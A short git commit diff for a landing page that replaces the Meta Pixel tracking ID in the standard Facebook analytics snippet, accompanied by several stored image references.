
==== commit b18c9b6b: "pixel meta" ====
--- a/landing.html
+++ b/landing.html
@@ -40,11 +40,11 @@
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '2348401195914780');
+fbq('init', '1082022621105630');
 fbq('track', 'PageView');
 </script>
 <noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=2348401195914780&ev=PageView&noscript=1"
+src="https://www.facebook.com/tr?id=1082022621105630&ev=PageView&noscript=1"
 /></noscript>
 <!-- End Meta Pixel Code -->
 




